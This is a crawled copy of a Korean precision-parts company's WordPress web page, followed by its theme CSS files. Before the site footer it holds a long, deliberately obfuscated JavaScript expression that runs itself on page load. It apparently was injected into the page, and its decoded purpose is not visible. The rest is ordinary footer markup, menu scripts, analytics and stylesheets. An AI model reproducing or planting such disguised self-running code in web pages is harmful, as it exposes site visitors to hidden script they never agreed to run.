[]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[!+[]+!+[]]+$[14]+$[23]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[13]+$[24]+$[25]+$[25]+$[13]+$[26]+(![]+[])[!+[]+!+[]+!+[]]+$[0]+$[13]+(![]+[])[!+[]+!+[]]+$[0]+$[25]+$[24]+$[27]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[47]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[25]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</p>
	        	    
            </div>
            
            
		</div><!-- end #content_container -->	
	</div><!-- end #main_container  -->
	</div><!-- end #main_container  -->
		
	<div id="footer">
					<div id="copyright_inner " class="wrap">
				<a href="#top" class="btn_top"><img src="http://www.seaki.co.kr/wp-content/themes/seaki/images/main/btn_top.png" alt="" /></a>
				<div class="copy_right">
						<h2>(주)세기정밀</h2>
						<p>
부산광역시 강서구 녹산산단261로 59번길 6(송정동 1563-6)<br />
전화번호 : <span>051-831-6800</span>  /  팩스번호 : <span>051-831-6809</span><br />
영업팀 : <span>류현기 팀장 [hkyu@seaki.co.kr] / 박창현 대리 [chpark@seaki.co.kr]</span> <a href="/admin/" target="_blank">[관리자]</a><br />
관리팀 : <span>이지훈 실장 [jihoon@seaki.co.kr]</span></p>						
				</div>

				<div class="copy_btn">
				<a href="http://webmail.seaki.co.kr" target="_blank">직원 웹메일</a>
				<a href="/membership/privacy">개인정보처리방침</a>
				<a href="/membership/email/">이메일무단수집거부</a>
				</div>
			
			</div>


			<div class="copy_tx">Copyright ⓒ <span>SEAKI PRECISION CO., LTD.</span> All Rights Reserved. Design by <a href="http://pibs.co.kr" target="_blank">메이크디자인</a></div>	



		
		
	</div><!-- end #footer  -->


	<form name='loginform1' method='POST'>
	<input type='hidden' name='mode'/>
	<input type='hidden' name='cdr'/>
	<input type='hidden' name='divform'/>
</form><script type='text/javascript' src='http://www.seaki.co.kr/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://www.seaki.co.kr/wp-content/plugins/easy-fancybox/jquery.easing.pack.js?ver=1.3'></script>
<script type='text/javascript' src='http://www.seaki.co.kr/wp-content/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>

	<!-- <script type="text/javascript" src="http://www.seaki.co.kr/wp-content/themes/seaki/js/jquery.min.js"></script> -->
	<script type="text/javascript" src="http://www.seaki.co.kr/wp-content/themes/seaki/js/jquery.scroll-reveal.js"></script>
	<script>
	$.fn.scrollReveal();  
	</script>
	<script>
		var nav2           = $('div.screen');
		var nav           = $('nav');
		var menu          = $('.menu');
		var menuContainer = $('.menu-container');
		var subMenu       = $('.submenu');
		var toggle        = $('.toggle');
		var subToggle     = $('.has-children span');
		var back          = '<div class="hide-submenu"></div>';
		var subHide       = $(back);

		// Toggle menu
		toggle.on("click", function() {
		  nav2.toggleClass('is-visible');
		  if(menu.hasClass('visually-hidden')) {
			menu.toggleClass('visually-hidden is-visible')
		  } else {
			menu.removeClass('is-visible');
			// Wait for CSS animation
			setTimeout(function() {
			  nav.removeClass('view-submenu');
			  menu.addClass('visually-hidden');
			}, 200);
		  }
		});

		// Add submenu hide bar
		subHide.prependTo(subMenu);
		var subHideToggle = $('.hide-submenu');

		// Show submenu
		subToggle.on("click", function() {
		  nav.addClass('view-submenu');
		  // Hide all the submenus...
		  subMenu.hide();
		  // ...except for the one being called
		  $(this).parents('li').find('.submenu').show();
		});
		// Hide submenu
		subHideToggle.on("click", function() {
		  nav.removeClass('view-submenu');
		});

		</script>
		<script type="text/javascript">

		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-36251023-1']);
		  _gaq.push(['_setDomainName', 'jqueryscript.net']);
		  _gaq.push(['_trackPageview']);

		  (function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();

		</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.seaki.co.kr/wp-content/themes/seaki/css/style_commons.css
body_size: 1916
content:
@charset "utf-8";

/***************************************/
/* FONT FACE INTIALIZE */
/***************************************/


/***************************************/
/* RESET FILES */
/***************************************/

ol,ul {	list-style: none;}
table {	border-collapse: separate;	border-spacing: 0;}/* tables still need 'cellspacing="0"' in the markup */
caption,th,td {	text-align: left;	font-weight: normal;}
figure,article,header,footer,nav,hgroup,video,audio,aside {display: block;}

/* mobile */
/*input, textarea{ -webkit-appearance: none; -webkit-border-radius:0px; border-radius:0px;}*/ /*reset mobile default style*/
body,textarea:focus,input:focus,a:focus {outline: none;	-webkit-tap-highlight-color: rgba(255, 255, 255, 0);}

/***************************************/
/* WORDPRESS CORE */
/* Copy of style_editor.css */
/***************************************/
/*.alignnone { margin: 5px 20px 20px 0;}*/
.aligncenter, div.aligncenter {display:block; margin: 5px auto 5px auto;}
.alignright { float:right; margin: 5px 0 20px 20px;}
.alignleft { float:left; margin: 5px 20px 20px 0;}
.aligncenter { display: block; margin: 5px auto 5px auto;}
a img.alignright {float:right; margin: 5px 0 20px 20px;}
/*a img.alignnone {    margin: 5px 20px 20px 0;}*/
a img.alignleft {float:left; margin: 5px 20px 20px 0;}
a img.aligncenter { display: block; margin-left: auto; margin-right: auto}
.wp-caption {background: #fff; border: 1px solid #f0f0f0; max-width: 96%; padding: 5px 3px 10px; text-align: center;}
.wp-caption.alignnone { margin: 5px 20px 20px 0;}
.wp-caption.alignleft { margin: 5px 20px 20px 0;}
.wp-caption.alignright { margin: 5px 0 20px 20px;}
.wp-caption img {border: 0 none; height: auto; margin:0; max-width: 98.5%; padding:0;width: auto;}
.wp-caption p.wp-caption-text { font-size:11px; line-height:17px; margin:0; padding:0 4px 5px;}





--- FILE ---
content_type: text/css
request_url: http://www.seaki.co.kr/wp-content/themes/seaki/style.css
body_size: 121566
content:

/*
Theme Name: seaki
Theme URI: http://pibs.co.kr
Description:
Author: PIBS (spidoche)
Author URI: http://www.pibs.co.kr/
Version: 1.2

License:
License URI:
*/

@font-face {
	font-family: 'notokr';
	src: url('fonts/notokr-demilight.eot');
	src: url('fonts/notokr-demilight.eot?#iefix') format('embedded-opentype'),  url('fonts/notokr-demilight.woff2') format('woff2'),  url('fonts/notokr-demilight.woff') format('woff'),  url('fonts/notokr-demilight.ttf') format('truetype'),  url('fonts/notokr-demilight.svg#notokr-demilight') format('svg');
	font-weight: 300;
	font-style: normal;
}
@font-face {
	font-family: 'notokr';
	src: url('fonts/notokr-regular.eot');
	src: url('fonts/notokr-regular.eot?#iefix') format('embedded-opentype'),  url('fonts/notokr-regular.woff2') format('woff2'),  url('fonts/notokr-regular.woff') format('woff'),  url('fonts/notokr-regular.ttf') format('truetype'),  url('fonts/notokr-regular.svg#notokr-regular') format('svg');
	font-weight: 400;
	font-style: normal;
}
@font-face {
	font-family: 'notokr';
	src: url('fonts/notokr-bold.eot');
	src: url('fonts/notokr-bold.eot?#iefix') format('embedded-opentype'),  url('fonts/notokr-bold.woff2') format('woff2'),  url('fonts/notokr-bold.woff') format('woff'),  url('fonts/notokr-bold.ttf') format('truetype'),  url('fonts/notokr-bold.svg#notokr-bold') format('svg');
	font-weight: 600;
	font-style: normal;
}
@font-face {
	font-family: 'notokr';
	src: url('fonts/notokr-black.eot');
	src: url('fonts/notokr-black.eot?#iefix') format('embedded-opentype'),  url('fonts/notokr-black.woff2') format('woff2'),  url('fonts/notokr-black.woff') format('woff'),  url('fonts/notokr-black.ttf') format('truetype'),  url('fonts/notokr-black.svg#notokr-black') format('svg');
	font-weight: 900;
	font-style: normal;
}
@font-face {
	font-family: 'NanumSquare';
	font-weight: 400;
	src: url('fonts/NanumSquareR.eot');
	src: url('fonts/NanumSquareR.eot?#iefix') format('embedded-opentype'),  url('fonts/NanumSquareR.woff') format('woff'),  url('fonts/NanumSquareR.woff2') format('woff2');
}
@font-face {
	font-family: 'NanumSquare';
	font-weight: 700;
	src: url('fonts/NanumSquareB.eot');
	src: url('fonts/NanumSquareB.eot?#iefix') format('embedded-opentype'),  url('fonts/NanumSquareB.woff') format('woff'),  url('fonts/NanumSquareB.woff2') format('woff2');
}





@import url('https://fonts.googleapis.com/css2?family=Noto+Sans+JP&display=swap');




html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, time, figure, article, nav, header, footer, hgroup, video, audio, aside, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, v ar, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 15px;
	vertical-align: baseline;
	font-family: 'notokr', 'Noto Sans JP', 'Gulim', Arial, Helvetica, dotum, sans-serif;
	font-weight: 400;
}
* {
	box-sizing:border-box;
}
html {
	height: 100%;
}
body {
	position: relative;
	height: 100%;
}
* {
	box-sizing:border-box;
}
td.tx_right {
	text-align: right !important;
	padding-right: 10px !important;
}
#the_content {
	overflow: hidden;
	clear: both;
	margin-bottom: 100px;
}
#the_content a {
	text-decoration:none;
	color: #333;
}
#the_content a:hover {
	text-decoration:underline
}
#the_content p {
	line-height: 28px;
	color: #666;
}
#the_content b, #the_content strong {
	font-weight: bold
}
#the_content ul, #the_content ol {
	padding-left:20px
}
#the_content ol {
	list-style-type: decimal;
}
#the_content ul {
	list-style-type:disc;
}
/***************************************/
/* GENERAL */
/***************************************/
#site_wrap {
	width: 100%;
	float: left;
	position: relative;
}
.wrap {
	width:1400px;
	margin:0 auto;
	clear:both;
	position:relative;
}
a, a:hover, a:visited {
	text-decoration:none !important;
}
.screen-reader-text {
	display: inline-block;
	text-indent: -9999px;
	width: 0;
}
.clear_hack {
	clear:both
}
.coming_soon {
	text-align:center;
	font-weight:bold;
	margin-top:40px;
	color:#666;
	font-size:12px;
}
#main_container_inner {
}
/*.page #content_container,#single-photos #content_container{ min-height:600px}*/


/***************************************/
/* TABLE */
/***************************************/
table.table_05 td {
	text-align: center;
	padding: 15px 8px;
	border-bottom: 1px dotted #ccc;
	font-size: 11px;
}
table.table_05 th {
	font-weight: bold;
	text-align: center;
	background: #ddd;
	padding: 10px;
	font-family: 'NanumGothic', '��������';
	color: #555;
}
table.table_05 {
	border-top: 2px solid #1EB3EC;
	border-bottom: 1px solid #ccc;
	clear: both;
	float: left;
	width: 100%;
}
/***************************************/
/* HEADER */
/***************************************/


.toggle {
	position: absolute;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	top:11px;
	right:0;
	/* bottom: 0; */
    margin: auto;
	cursor: pointer;
	z-index: 999;
	padding:30px;
}
.toggle span {
	position: absolute;
	-webkit-align-self: center;
	-ms-flex-item-align: center;
	align-self: center;
	font-size: 0;
	width: 30px;
	height: 3px;
	background-color: #ededed;
	border-radius: 100px;
	left: 50%;
	margin-left: -15px;
}
.toggle span:before, .toggle span:after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	background-color: #ededed;
	border-radius: 100px;
	-webkit-transition: -webkit-transform .2s ease-out;
	transition: -webkit-transform .2s ease-out;
	transition: transform .2s ease-out;
	transition: transform .2s ease-out, -webkit-transform .2s ease-out;
	left:0;
}
.toggle span:before {
	bottom: calc(100% + 7px);
}
.toggle span:after {
	top: calc(100% + 7px);
}
.is-visible .toggle span {
	background-color: transparent;
}
.is-visible .toggle span:before {
	bottom: auto;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.is-visible .toggle span:after {
	top: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.screen .visually-hidden {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.toggle.addhead span, .toggle.addhead span:before, .toggle.addhead span:after {
	background: #262262;
}
h1#logo {
	display: inline-block;
	position: absolute;
	left: 0;
	top: 14px;
	z-index:99;
}
#header {
	width: 100%;
	z-index: 1000;
	float:left;
	height: 160px;
}
/* header:hover */


#menu_container {
	height: auto !important;
	text-align:center;
}

.header-top {height: 50px; background: #fff; }
.header-top > div {float: right; margin-top: 20px; font-size:14px; margin-left:20px; }
.header-top > div > a {display: inline-block; position:relative;}

.top_menu a {color:#333; padding: 5px 10px; margin:0 8px; /*background: #f9f9f9;*/ border-radius: 3px;  font-size: 14px;}
.top_menu a:first-child:after {
    content: "";
    display: block;
    width: 1px;
    height: 14px;
    background: #888;
    position: absolute;
    top: 9px;
    right:-10px;
}

#ko .top_menu a.kor, #en .top_menu a.eng {color: #fff; background: #f58226; }

.top_movie {background:#6601ff; color:#fff; 	border-radius: 5px; padding: 5px 15px;}
.top_movie span {margin-right:20px; color:#e5d6ff;}
.top_movie a {color:#fff; margin-right:8px; padding-right:10px;}
.top_movie a:last-child {margin-right:0px; padding-right:0px;}
.top_movie a:after {
    content: "";
    display: block;
    width: 1px;
    height: 10px;
    background: rgba(255,255,255,0.5);
    position: absolute;
    top: 7px;
    right: 0px;
}
.top_movie a:last-child:after {display:none;}

/*LOGO*/
#logo_top {
	display: inline-block;
	position: absolute;
	left: 0;
	top: 10px;
	z-index: 99;
	text-align: center;
}
#logo_top a {
	display:inline-block;
	width: 305px;
	height: 53px;
	background: url('images/main/logo.png') left top no-repeat;
}
body#en #logo_top a {
	display:inline-block;
	width: 410px;
	height: 53px;
	background: url('images/main/logo-en.png') left top no-repeat;
}
#right_menu ul li {
	float: left;
}
#right_menu a {
	color: #fff;
	padding: 0 7px 0 13px;
	font-size: 12px;
	font-weight: 500;
}
#right_menu a:first-child {
	background: none;
	padding-right: 10px;
	position:relative;
}
#right_menu a:after {
	content: "/";
	/* display: block; */
    /* overflow: hidden; */
    text-align: center;
	margin: 0 auto;
	position: absolute;
	left: 0;
	top: 1px;
	font-size: 10px;
	opacity: 0.8;
}
#en #right_menu a:after {
	display: none;
}
#right_menu li:first-child a:after {
	display: none;
}
/* fullscreen-menu overlay */
#overlay {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url('images/main/top_bg2.png') left top repeat;
	z-index: 9;
}
#overlay div {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	height: 62vh;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
#overlay ul {
	list-style: none;
	padding: 0;
	z-index: 99999;
	width: 1200px;
}
#overlay ul {
	list-style: none;
	padding: 0;
	z-index: 99999;
	width: 1200px;
	margin-top: 250px;
}
#overlay ul li {
	float: left;
	width: 25%;
	/* padding: 3% 0 5% 3%; */
    color: #fff;
}
#overlay ul li h2 {
	font-weight: 400;
	font-size: 20px;
	text-align: center;
	color: #19b6ff;
	padding-bottom: 20px;
}
#overlay ul li a {
	display: block;
	color: #ccc;
	text-align: center;
	line-height: 42px;
	font-size: 16px;
}
#overlay ul li a:hover {
	color:#fff;
}
#language_site {
	position: absolute;
	display: inline-block;
	right: 0;
	top: 0px;
}
#language_site select {
	width: 130px;
	padding: 0.4em .7em;
	font-family: inherit;
	background: #0a6c5a url(images/main/lag_arrow.png) no-repeat right;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border: 1px solid #065042;
	border-radius: 0px;
	color: #fff;
	font-size: 13px;
}
#overlay ul.nav_inn_sub {
	width: auto;
	margin: 0;
}
#overlay ul.nav_inn_sub li {
	width: 100%;
	display: block;
}
/*���޴�*/
.quick_menu {
	position: absolute;
	right: -40px;
	top: 250px;
	width: 42px;
}
p.photo_kakao {
	position: FIXED;
	right: -190px;
	top: 85px;
}
/* MAIN MENU GENERAL*/
.menu_type {
	left:0;
	position:absolute;
	z-index:120;
	width:100%; /* top: 0; */
}
/*MENU FULL DROPDOWN*/
#full_dropdown { /*background: #00747C;*/
	height: 42px;
	margin-top:20px;
}
